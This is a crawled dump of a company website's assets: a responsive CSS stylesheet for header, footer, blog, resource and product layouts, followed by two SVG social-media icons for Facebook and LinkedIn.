.footer-container-wrapper .social-share-mod h6 {margin: 5px 0;}
.footer-container-wrapper .social-share-mod a {padding: 0 0 0 12px;}
.footer-container-wrapper .footer-menu ul li a { padding: 8px 20px; color:#626262;}
.footer-container-wrapper .footer-menu ul li a:hover,.footer-container-wrapper .footer-menu ul li a:focus{color:#A21A15;}
.footer-container-wrapper {font-size: 16px;}
.footer-container-wrapper {background-color: #f4f4f4;}
.footer-container-wrapper .footer-menu { margin-top: 30px;}
.footer-container-wrapper .footer-menu ul li:first-child a {font-family:'Titillium Web'; font-weight: 700; }
.footer-info {font-size: 14px; line-height: 18px;}
.social-share-mod a {  display: inline-block;  margin-right: 3px;}

/*---*/
.product-col-items:hover .product-col_inner .item-image img{transition:none;}
/*----------------- media query start here-------------------*/
@media all and (min-width:1600px){
  body.hs-content-path-mid-atlantic-ppc .inner-hero-modulefor-market {background-size:contain;}
}

@media all and (max-width:1600px){
  .form-column{padding-right:15%; padding-left:3%}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:3%; padding-left:10%;}
}

@media all and (max-width:1440px){
  .recent-blog-post-section .rec-post-item .post-right-col{padding-top:3%;padding-right:11%;}

}

@media all and (max-width:1280px){
.recent-blog-post-section .rec-post-item .post-right-col{padding-right:7%;padding-top:25px;}
}

@media all and (max-width:1250px){
  .form-column{padding-right:30px; padding-left:30px}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:15px; padding-left:15px;}
}

@media screen and (max-width:1024px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{min-height:200px;}  
}

@media screen and (max-width:1199px){
.header-container-wrapper .header-menu.custom-menu-primary { padding-left: 10px;padding-right: 10px;margin: 0;}
.header-container-wrapper .header-bottom-row ul li a {font-size: 14px; padding: 10px 0; margin: 0 8px;}  
.header-bottom-row .contact-us.red-fill-btn a{font-size: 13px; padding: 12px 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn { margin: 0;} 
  .main-hero-section .banner-content-box {
    padding: 0 100px;
}
}
@media screen and (min-width:768px) and (max-width:991px){
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a {padding: 7px 5px;font-size: 11px;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {width: 83px;} 
  .header-bottom-row .contact-us.red-fill-btn a {
    font-size: 10px;
    padding: 10px 14px;
}
.header-container-wrapper .header-bottom-row ul li a { font-size: 12px;padding: 5px 0; margin: 0 8px;}  
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}   
.footer-container-wrapper .social-share-mod h6 {width: 100%;text-align: right;}    
.main-markets-section .market-right-column ul li {font-size: 16px;}  
.header-container-wrapper .hs-search-field__bar form {max-width: 80px;}  
.header-container-wrapper .header-top-row .span3 {margin: 0;}  
h4 {font-size: 18px;}  
h2 {font-size: 28px;}  
.main-copy-module:not(.small-font) p {font-size: 18px;}  
.banner-content-box .banner-content p {font-size: 24px;}  
.banner-content-box .banner-title h1 {font-size: 48px;}  

  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo{max-width:110px;}
  /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .banner-content h1 {
    font-size: 35px;
  }
  .lp-template .header-container-wrapper .header-logo img{max-width:120px;}
}

@media screen and (max-width:920px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{width:100%;margin-left:0;min-height:auto;margin-bottom:20px;}

}

@media screen and (max-width:860px){
  div#contact-us {
    min-height: 220px;
    text-align: center;
}
  div#contact-us .section-title, div#contact-us .section-content {
    float: none;
}
  div#contact-us .county-drop-box {
    float: right;
    display: block;
    width: 100%;
    text-align: center;
}
.header-container-wrapper  .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {
    display: none !important;
}
.header-container-wrapper   .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled {
    width: 100%;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(50% - 30px);}
}
@media screen and (max-width:767px){
  h1 {font-size: 40px;}
h2 {font-size: 30px;}
h3 {font-size: 26px;}
h4 {font-size: 22px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none;}
  div#contact-us .county-drop-box {
    float: none;
    text-align: center;
    width: 100%;
}
  .footer-container-wrapper {
    text-align: center;
}
  .footer-container-wrapper .social-share-mod {
    display: block;
    overflow: hidden;
    flex-wrap: unset;
    text-align: center;
    float: left;    width: 100%;
    margin-top: 0px !important;
}
  .blog_outer .mod-first-column{max-width:100%; width: 100%;   flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
  .banner-content-box .banner-content p{font-size:22px;}
  .banner-content-box .banner-title h1{font-size:45px;}
  .main-copy-module:not(.small-font) p {
    font-size: 20px;
}
  .span10.widget-span.widget-type-cell.right-header {
    position: absolute; top: 82px; width: 100%; right: 0; max-width: 100%;    z-index: 999;}
  .mobile-trigger.cta_border_button { width: 35px;position: absolute;right: 15px; top:-55px; cursor:pointer}
  .header-container-wrapper .header-menu.custom-menu-primary{padding-top:0px;}
  .mobile-trigger.cta_border_button:hover span{background:#A21A15}
  .mobile-trigger.cta_border_button span {height: 5px;background:#A21A15; width: 100%;display: block;margin: 5px 0;}
  .right-header ul li{display:block; width:100%;}
  .header-container-wrapper .header-bottom-row{padding-bottom:10px; padding-top:10px;}
  .header-container-wrapper .span12.widget-span.widget-type-cell.header-bottom-row {text-align: left;}
 /*.header-container-wrapper .span12.widget-span.widget-type-cell.header-top-row {display: none;} */
  .hs-search-field { position:relative; left: -100px; top: 70px; }
  .header-logo { position:relative; top: -50px; } 
  
  
  .header-container-wrapper .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled { background: #fff; padding: 0;min-height: 0;}
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}  
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
.market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
  .market_outer .market-right-column {position: relative;}
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn,.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal{display:none;} 
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}

.blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%; width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
  
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us{min-height:320px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none; width:100%;}
  div#contact-us .county-drop-box, div#contact-us .button-contact {float: none;text-align: center;width: 100%; margin-left: 0!important;}
   .blog_outer .mod-first-column{max-width:100%;  width: 100%;  flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
 .blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
   .outer-wrap-position-mod .section-items.image-on-left-pos .image-box,
  .outer-wrap-position-mod .section-items.image-on-left-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .image-box{width:100%; padding:0;}
 /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .page-center{position:relative;    transform: none; }
  .inner-hero-modulefor-market.font-white {
    background-size: cover;
    background-position: 50%;
}
.inner-hero-modulefor-market .page-center .banner-content-box .banner-content {
    position: static;
    transform: none;
}
  .inner-hero-modulefor-market.font-white h1 br {
    display: none;
}
  .main-resources-section .section-left-column{width:100%; padding-right:0px; margin-bottom:25px; }
  .main-resources-section .section-right-column{width:100%}
  .main-resources-section .section-right-column img{width:100%;}
  /*-*/
  /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 50%}
  /*--------markets pages**-------*/
  .markets-two-col-mod .section-btm-row .market-col-items{text-align:center; flex: 0 0 100%;}
  /*----landing page--**/
  .span6.widget-span.widget-type-custom_widget.landing_page-left{width:100%; padding-left:0; padding-right:0px;}
  .form-column{width:100%; padding-left:15px; padding-right:15px;}  

  /*---blog**/
  .blog_outer .mod-first-column{padding-right:0px;}
  .main-featured-resources-section .post-image img{height:auto;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {width: 100%; min-height: 100%; margin-right: 0;border-radius: unset;margin-bottom: 20px;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image {width: 86px;height: 86px;border-radius: 100%;overflow: hidden;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner{/*min-height:310px;*/}
  .media-contacts-section .section-bottom-row .media-items { text-align: center; }
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image { margin: auto; }
  .person-contact-box { font-size: 16px; }

/*---support-----*/
  .threecol-copy-mod.two-col-row .section-btm-row .copy-col-items, .threecol-copy-mod.three-col-row .section-btm-row .copy-col-items{flex:0 0 100%;}
  /*-blog page*/
  .detail-baner-section .banner-content{padding-left: 40px; padding-bottom: 0;}
  .recent-blog-post-section .rec-post-item .post-left-col{flex:0 0 100%; height: 200px;}
  .recent-blog-post-section .rec-post-item .post-left-col img{position:relative}
  .recent-blog-post-section .rec-post-item .post-right-col{flex:0 0 100%; padding-left:15px;}
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
  .main-col-position-section .mod-right-col .mod-image img{width:100%;}
  .market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}
  
  .hs-blog-post .blog-left-column {
    padding-left: 40px;
    padding-right: 0px;
  }

  .detail-left-col {margin-left: -49px;}
  .hs-blog-post .main-blog-body-wrapper {margin-top: -25px;}
  .main-hero-section .banner-content-box {
    padding: 0 20px;
}
 
  .header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
    visibility: visible!important;
    opacity: 1!important;
    position: static;
    padding: 0 0 0 25px;
  }   
  .child-trigger {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 0;
    right: 6px;
    cursor: pointer;
    font-family: 'Titillium Web'; font-weight: 500;
  }

  .child-trigger i:before {
    content: '+';
    font-style: normal;
    color: #E22822;
    font-weight: bold;
    font-size: 21px;
  }

  .child-trigger.child-open i:before {content: '-';}
}

@media screen and (max-width:568px){
  .header-container-wrapper .header-bottom-row ul li a{display:inline-block; width:auto;  max-width:unset;}
  .main-hero-section.font-white.text-center {
    min-height: 530px;
    position: relative;
}
.main-hero-section.font-white.text-center  .video-wrap video {
    position: absolute;
    height: 530px;
    object-fit: cover;
    left: 0;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(100% - 30px);}
    .media-contacts-section .section-bottom-row .media-items {flex: 0 0 100%;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner {min-height: auto;}
    /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 100%}
  /*-----blog page--------*/
  .blog-left-column .blog-inner-wrap{padding-right:0px;}
  .blog-left-column .blog-inner-wrap .post-items {flex: 0 0 100%;}
  .blog-left-column .blog-inner-wrap .post-items .post-image img{height:auto;}
  .blog-left-column .blog-inner-wrap .post-items .post-link { margin-bottom: 10px;}  
  
}

/********* Resource Section ********/
.resource-toggle a {display: inline-block; margin: 0 15px;}
.resource-directory__feed {margin: 0 -15px; font-size: 0px;}
.rd-item {
  display: inline-block;
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  vertical-align: top;
  background-color: #e1ebf6;
  font-size: 16px;
}

.rd-item__top {background-size: cover; background-position: 50%; height: 170px;}

.rd-item__icon__wrap {width: 100px; height: 100px; display: inline-block;}

@media (max-width: 767px) {
  .resource-toggle a {display: block; margin: 15px 0;}
  .resource-directory__feed {margin: 0;}
  .rd-item {width: 100%; max-width: 275px; display: block; margin: 0 auto 30px;}
}


/******** Resource Filter Page *******/
.resource-wrap__filters {width: 275px; float: left;}
.resource-wrap__feed {width: calc(100% - 275px); float: left; padding-left: 30px;}

.resource-wrap__filters fieldset {border: none; padding: 0; margin: 0 0 40px; font-size: 16px;}
.resource-wrap__filters fieldset input + label {font-family: 'Titillium Web'; font-weight: 500;}
.resource-wrap__filters fieldset input:checked + label {color: #E22822;}

.resource-wrap__filters fieldset .input-item {position: relative; padding-left: 23px;}
.resource-wrap__filters fieldset .input-item input {position: absolute; left: 0;}
.feed-section {margin: 0 -15px;}
.feed-section h2,.feed-section h3 {margin: 0 15px 30px;}
.resource-item-wrap {font-size: 0px;}
.resource-item {
  display: inline-block;
  margin: 0 15px 30px;
  width: calc(33.33% - 30px);
  vertical-align: top;
  font-size: 16px;
  position: relative;
  color: inherit!important;
}

.resource-item_image {position: relative; margin-bottom: 15px; overflow: hidden;}
.layout2 .resource-item_image { /*border: 1px solid #e1ebf6;*/}
.resource-item_image > img {/*transition: .25s;*/ transform: scale(1.0);object-fit:cover;height:auto; min-height:187px;}
.resource-item:hover .resource-item_image > img {transform: scale(1.1);}
.resource-hover {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.5);
  /*transition: .25s;*/
}

.resource-hover .download-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  transform: translateY(-50%) translateX(-50%);
  border-radius: 50%;
  display: none;
  background-color: #E22822;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
}


.resource-hover .download-arrow img {width: 38px; vertical-align: middle;}
.layout2 .resource-hover .download-arrow{display: block;}
.resource-item:hover .resource-hover {opacity: 1; visibility: visible;}
div > span.fake-link {color: #E22822; font-family: 'Titillium Web'; font-weight: 500;}
.resource-item:hover .fake-link {color: #E22822;}
.resource-item:hover div > span.fake-link {font-family: 'Titillium Web'; font-weight: 700;}
.resource-lower h4 {font-family: 'Titillium Web'; font-weight: 700; font-size: 20px;}
@media (max-width: 1025px) {
  .resource-item {width: calc(50% - 30px);}
}

@media (max-width: 767px) {
  .resource-wrap__filters {width: 100%; float: none;}
  .resource-wrap__feed {width: 100%; float: none; padding-left: 0px;}
  .feed-section {margin: 0;}
  .feed-section h2,.feed-section h3 {margin: 0 0 30px;}
  .resource-item {width: 100%; max-width: 275px; margin: 0 auto 20px; display: block;}
}

@)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg
body_size: 30
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1877F2;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#1DA1F2;}
</style>
<g>
	<path class="st0" d="M101,51c0-27.6-22.4-50-50-50S1,23.4,1,51c0,25,18.3,45.6,42.2,49.4V65.5H30.5V51h12.7V40
		c0-12.5,7.5-19.5,18.9-19.5c5.5,0,11.2,1,11.2,1v12.3H67c-6.2,0-8.1,3.9-8.1,7.8V51h13.9l-2.2,14.5H58.8v34.9
		C82.7,96.6,101,76,101,51z"/>
	<path class="st1" d="M70.5,65.5L72.7,51H58.8v-9.4c0-4,1.9-7.8,8.1-7.8h6.3V21.5c0,0-5.7-1-11.2-1c-11.4,0-18.9,6.9-18.9,19.5v11
		H30.5v14.5h12.7v34.9c2.5,0.4,5.2,0.6,7.8,0.6s5.3-0.2,7.8-0.6V65.5H70.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg
body_size: 226
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1877F2;}
	.st2{fill:#1DA1F2;}
	.st3{fill:#2867B2;}
</style>
<path class="st0" d="M8.2,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3c0-28.2,0-56.4,0-84.6
	c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.8,1.5,8.2,1.4z"/>
<path class="st3" d="M8.1,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84.1,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3
	c0-28.2,0-56.4,0-84.6c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.7,1.5,8.1,1.4z M54.3,44.9c0-0.4-0.1-0.7-0.1-1c0-1.4,0-2.8,0-4.3
	c0-0.8-0.2-1.1-1.1-1.1c-3.9,0-7.8,0-11.7,0c-1.4,0-1.4,0-1.4,1.5c0,14.8,0,29.6,0,44.4c0,0.2,0,0.5,0,0.7c0,0.6,0.2,0.8,0.8,0.8
	c4.4,0,8.8,0,13.2,0c0.6,0,0.8-0.2,0.8-0.8c0-0.3,0-0.6,0-0.8c0-7.6,0-15.2,0-22.8c0-1.6,0.2-3.3,0.6-4.9c1-4.3,4.1-6.5,8.5-6.2
	c3.9,0.3,6,2,6.7,5.8c0.3,1.7,0.5,3.5,0.5,5.3c0.1,7.7,0,15.5,0,23.2c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.3,0,12.5,0
	c0.9,0,1.2-0.2,1.2-1.1c0-8.3,0-16.5,0-24.8c0-3.9-0.2-7.8-1.3-11.6c-1.5-5.3-4.7-8.9-10.2-10.2c-2.1-0.5-4.3-0.6-6.5-0.7
	c-4.2-0.1-7.9,1.4-11,4.3C56,42.7,55.2,43.8,54.3,44.9z M16.1,62.3c0,7.5,0,15,0,22.5c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.4,0,12.6,0
	c0.9,0,1.2-0.2,1.2-1.1c0-15,0-30.1,0-45.1c0-0.8-0.2-1.1-1.1-1.1c-4.2,0-8.3,0-12.5,0c-1.2,0-1.2,0-1.2,1.2
	C16.1,47.3,16.1,54.8,16.1,62.3z M23.5,32.2c4.7,0,8.6-3.8,8.6-8.5c0-4.7-3.8-8.6-8.5-8.6c-4.7,0-8.5,3.8-8.6,8.5
	C14.9,28.3,18.8,32.2,23.5,32.2z"/>
</svg>
